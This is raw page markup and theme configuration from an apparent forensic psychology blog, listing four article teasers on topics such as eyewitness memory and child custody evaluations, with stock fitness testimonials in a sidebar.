.tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-wrap{padding-bottom:90%}.tdi_76 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_76 .td-module-meta-info,.ie11 .tdi_76 .td-module-meta-info{flex:1}.tdi_76 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_76 .tdb_module_rec{width:100%}.tdi_76 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_76 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_76 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category{padding:0px}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-author-name{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td-module-title a{color:#363b47;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#2b40db}.tdi_76 .td-excerpt{color:#363b47;margin:0px;column-count:1;column-gap:48px;font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_76 .page-nav a,.tdi_76 .page-nav .current,.tdi_76 .page-nav .extend,.tdi_76 .page-nav .pages,.tdi_76 .td-load-more-wrap a{border-width:0px}.tdi_76 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_76 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_76 .page-nav a,.tdi_76 .page-nav .current,.tdi_76 .td-load-more-wrap a{border-radius:100px}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_76 .page-nav a,.tdi_76 .td-load-more-wrap a{background-color:rgba(86,86,191,0.1)}.tdi_76 .page-nav .current{background-color:#3155e2}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_76 .page-nav a:hover,.tdi_76 .td-load-more-wrap a:hover{background-color:#3155e2}.tdi_76 .entry-title{margin:0 0 12px 0;font-family:Changa!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_76 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-meta-info{padding:0 0 0 40px}.tdi_76 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_76 .td-module-container:before{bottom:-15px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 10px}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-image-wrap{padding-bottom:110%}.tdi_76 .td-module-meta-info{padding:0 0 0 30px}.tdi_76 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 8px 0;font-size:30px!important}.tdi_76 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-wrap{padding-bottom:70%}.tdi_76 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:column}.ie10 .tdi_76 .td-module-meta-info,.ie11 .tdi_76 .td-module-meta-info{flex:auto}.tdi_76 .td-module-meta-info{padding:25px 0 0 0}.tdi_76 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_76 .td-module-container:before{bottom:-20px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","modules_gap":"","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"5","image_width":"eyJhbGwiOiIzNSIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDQwcHgiLCJwb3J0cmFpdCI6IjAgMCAwIDMwcHgiLCJwaG9uZSI6IjI1cHggMCAwIDAifQ==","image_radius":"","image_height":"eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiMTEwIiwicGhvbmUiOiI3MCJ9","meta_info_horiz":"","modules_category_margin":"","show_cat":"none","show_author":"none","show_com":"none","show_review":"none","show_date":"none","art_title":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHggMCJ9","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#363b47","title_txt_hover":"#2b40db","modules_category_padding":"0","art_excerpt":"0","f_ex_font_family":"653","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"#363b47","meta_info_align":"center","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","tdc_css":"[base64]","pag_h_bg":"#3155e2","pag_a_bg":"#3155e2","all_underline_color":"","pag_border_radius":"100","pag_border_width":"0","pag_bg":"rgba(86,86,191,0.1)","tag_slug":"forensic-psychologist","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-3101","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "2";
block_tdi_76.block_type = "tdb_loop";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "4";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "1";
tdBlocksArray.push(block_tdi_76);
</script><div id=tdi_76 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/06/30/the-psychology-of-memory-how-reliable-are-eyewitnesses/"  rel="bookmark" class="td-image-wrap " title="The Psychology of Memory: How Reliable Are Eyewitnesses?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://gfpsychology.com/wp-content/uploads/2025/06/eye-witness-696x392.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/06/30/the-psychology-of-memory-how-reliable-are-eyewitnesses/"  rel="bookmark" title="The Psychology of Memory: How Reliable Are Eyewitnesses?">The Psychology of Memory: How Reliable Are Eyewitnesses?</a></h3>
                    
                    
                    <div class="td-excerpt">Eyewitness testimony has long been a cornerstone of criminal investigations and courtroom proceedings. From identifying suspects to recounting the sequence of events, eyewitnesses often...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2025/03/31/understanding-sexual-harassment-in-the-workplace/"  rel="bookmark" class="td-image-wrap " title="Understanding Sexual Harassment in the Workplace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://gfpsychology.com/wp-content/uploads/2025/03/sexual-harassment-at-work-696x392.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://gfpsychology.com/2025/03/31/understanding-sexual-harassment-in-the-workplace/"  rel="bookmark" title="Understanding Sexual Harassment in the Workplace">Understanding Sexual Harassment in the Workplace</a></h3>
                    
                    
                    <div class="td-excerpt">Sexual harassment in the workplace remains a serious and pervasive issue that affects employees across industries, from corporate offices to retail floors. It includes...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2024/01/25/forensic-psychology-in-correctional-settings/"  rel="bookmark" class="td-image-wrap " title="Beyond the Courtroom: Forensic Psychology in Correctional Settings" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://gfpsychology.com/wp-content/uploads/2023/12/prisoner-behind-bars-696x435.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://gfpsychology.com/2024/01/25/forensic-psychology-in-correctional-settings/"  rel="bookmark" title="Beyond the Courtroom: Forensic Psychology in Correctional Settings">Beyond the Courtroom: Forensic Psychology in Correctional Settings</a></h3>
                    
                    
                    <div class="td-excerpt">Forensic psychology, traditionally associated with courtroom dramas and criminal investigations, extends its impact far beyond the courtroom. In correctional settings, forensic psychologists play a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://gfpsychology.com/2023/05/28/the-intricate-role-of-a-forensic-psychologist-in-child-custody-counseling/"  rel="bookmark" class="td-image-wrap " title="The Intricate Role of a Forensic Psychologist in Child Custody Counseling" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://gfpsychology.com/wp-content/uploads/2023/05/gale-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://gfpsychology.com/2023/05/28/the-intricate-role-of-a-forensic-psychologist-in-child-custody-counseling/"  rel="bookmark" title="The Intricate Role of a Forensic Psychologist in Child Custody Counseling">The Intricate Role of a Forensic Psychologist in Child Custody Counseling</a></h3>
                    
                    
                    <div class="td-excerpt">Child custody cases are emotionally charged and complex legal matters that require careful consideration of the child&#039;s best interests. In such situations, forensic psychologists...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}.tdi_78{width:30%!important}@media (max-width:767px){.tdi_78{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{padding-top:20px!important;padding-bottom:40px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:10px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_80{padding-top:30px!important;padding-bottom:60px!important;width:100%!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:rgba(150,234,4,0.15)!important}</style></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#3155e2}.tdi_84 .tdm-title{font-family:Changa!important;font-size:36px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">Success stories:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:10px!important}@media(min-width:1141px){.tdi_85{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{display:inline-block!important}}@media (max-width:767px){.tdi_85{width:100%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:0px!important;display:inline-block!important}}</style>
<style>.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5}.tdm_block_testimonial .tds-testimonial2{position:relative}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:'';position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#F8F8F8 transparent transparent transparent}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px}</style>
<style>.tdi_86.tds-testimonial4{margin-top:120px}.tdi_86.tds-testimonial4 .tdm-testimonial-image{width:240px;height:240px;margin-top:-142px}.tdi_86 .tdm-testimonial-image{margin-right:0px;border-radius:30px}.tdi_86 .tdm-testimonial-name{color:#2b40db}body .tdi_86 .tdm-testimonial-job{color:#363b47}.tdi_86 .tdm-testimonial-descr{color:#363b47}.tdi_86{border:0px solid #e8e8e8;border-radius:0px}.tdi_86 .tdm-title{font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .tdm-testimonial-job{font-family:Work Sans!important;font-size:14px!important;line-height:2!important;font-weight:500!important}.tdi_86 .tdm-descr{font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86.tds-testimonial4{margin-top:90px}.tdi_86.tds-testimonial4 .tdm-testimonial-image{width:180px;height:180px;margin-top:-112px}.tdi_86{border:0px solid #e8e8e8}}@media (min-width:768px) and (max-width:1018px){.tdi_86.tds-testimonial4{margin-top:75px}.tdi_86.tds-testimonial4 .tdm-testimonial-image{width:150px;height:150px;margin-top:-97px}.tdi_86 .tdm-testimonial-image{border-radius:25px}.tdi_86{border:0px solid #e8e8e8}.tdi_86 .tdm-title{font-size:15px!important}.tdi_86 .tdm-testimonial-job{font-size:12px!important}.tdi_86 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_86.tds-testimonial4{margin-top:130px}.tdi_86.tds-testimonial4 .tdm-testimonial-image{width:260px;height:260px;margin-top:-152px}.tdi_86{border:0px solid #e8e8e8}}</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_86"><p class="tdm-descr tdm-testimonial-descr">"The Personal Trainer program made getting in the best shape of my life really fun. The recipes are tasty and easy to cook!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Mariana Lima</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_testimonial tdi_87 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:10px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{width:100%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:0px!important;display:inline-block!important}}</style>
<style>.tdi_88.tds-testimonial4{margin-top:120px}.tdi_88.tds-testimonial4 .tdm-testimonial-image{width:240px;height:240px;margin-top:-142px}.tdi_88 .tdm-testimonial-image{margin-right:0px;border-radius:30px}.tdi_88 .tdm-testimonial-name{color:#2b40db}body .tdi_88 .tdm-testimonial-job{color:#363b47}.tdi_88 .tdm-testimonial-descr{color:#363b47}.tdi_88{border:0px solid #e8e8e8;border-radius:0px}.tdi_88 .tdm-title{font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important}.tdi_88 .tdm-testimonial-job{font-family:Work Sans!important;font-size:14px!important;line-height:2!important;font-weight:500!important}.tdi_88 .tdm-descr{font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88.tds-testimonial4{margin-top:90px}.tdi_88.tds-testimonial4 .tdm-testimonial-image{width:180px;height:180px;margin-top:-112px}.tdi_88{border:0px solid #e8e8e8}}@media (min-width:768px) and (max-width:1018px){.tdi_88.tds-testimonial4{margin-top:75px}.tdi_88.tds-testimonial4 .tdm-testimonial-image{width:150px;height:150px;margin-top:-97px}.tdi_88 .tdm-testimonial-image{border-radius:25px}.tdi_88{border:0px solid #e8e8e8}.tdi_88 .tdm-title{font-size:15px!important}.tdi_88 .tdm-testimonial-job{font-size:12px!important}.tdi_88 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_88.tds-testimonial4{margin-top:130px}.tdi_88.tds-testimonial4 .tdm-testimonial-image{width:260px;height:260px;margin-top:-152px}.tdi_88{border:0px solid #e8e8e8}}</style><div class="tdm-testimonial-wrap td-fix-index tds-testimonial4 tdi_88"><p class="tdm-descr tdm-testimonial-descr">"Thomas has completely outdone himself with this course. Efficient workouts, delicious recipes and support!"</p><h1 class="tdm-title tdm-title-sm tdm-testimonial-name">Jon Pata</h1><span class="tdm-testimonial-job">Member</span></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_89 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_89 .tdm-btn{height:auto;padding:15px 30px}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-btn{height:auto;padding:12px 24px}}</style>
